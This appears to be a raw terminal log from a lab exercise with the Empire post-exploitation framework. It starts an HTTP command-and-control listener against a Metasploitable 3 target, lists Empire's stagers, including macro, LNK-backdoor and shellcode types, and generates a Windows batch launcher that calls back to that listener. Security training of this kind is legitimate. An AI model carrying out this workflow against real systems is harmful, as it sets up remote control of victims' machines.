 (Empire: listeners/http) > execute
[*] Starting listener 'Metasploitable 3'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager
multi/bash                osx/dylib                 windows/backdoorLnkMacro  windows/launcher_sct
multi/launcher            osx/jar                   windows/bunny             windows/launcher_vbs
multi/macro               osx/launcher              windows/csharp_exe        windows/launcher_xml
multi/pyinstaller         osx/macho                 windows/dll               windows/macro
multi/war                 osx/macro                 windows/ducky             windows/macroless_msword
osx/applescript           osx/pkg                   windows/hta               windows/shellcode
osx/application           osx/safari_launcher       windows/launcher_bat      windows/teensy
osx/ducky                 osx/teensy                windows/launcher_lnk
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set Listener Metasploitable 3
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat